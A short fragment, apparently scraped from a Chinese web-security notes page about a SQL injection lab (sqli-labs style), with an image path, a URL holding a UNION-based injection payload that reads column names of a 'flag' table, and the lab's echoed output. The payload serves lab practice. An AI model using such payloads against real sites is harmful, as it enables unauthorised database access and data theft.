 26.58.26:8082/Index/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='flag'--+
eb信息收集 大佬文章 网安社平台 未完待续
Welcome Dhakkan
Your Login name:2
Your Password:flag